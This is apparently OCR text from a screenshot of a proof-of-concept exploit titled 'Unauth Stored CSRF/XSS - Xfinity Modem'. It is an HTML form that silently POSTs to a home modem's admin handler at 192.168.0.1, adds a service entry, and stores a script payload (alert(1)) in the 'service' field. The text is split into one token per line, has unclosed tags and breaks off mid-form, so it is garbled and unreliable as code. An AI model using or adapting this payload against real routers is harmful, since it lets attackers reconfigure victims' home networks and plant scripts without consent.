
<
html
>
<
p
>
Unauth Stored CSRF/XSS - Xfinity 
Modem
</
p
>
<
form
method
=
"
POST
"
action
=
"
http://192.168.0.1/actionHandler/aja
<
input
type
=
"
hidden
"
name
=
"
set
"
value
=
"
true
"
/>
<
input
type
=
"
hidden
"
name
=
"
UMSStatus
"
value
=
"
Enabled
"
/>
<
input
type
=
"
hidden
"
name
=
"
add
"
value
=
"
true
"
/>
<input type="hidden" name="service" 
value="test>
<
script
>
alert
(
1
)
</
script
>
" 
/ >

<input type="hidden" name="protocol" 
<
input
type
=
"
hidden
"
name
=
"
startPort
"
value
=
"
1
"
/>
<
input
type
=
"
hidden
"
name
=
"
endPort
"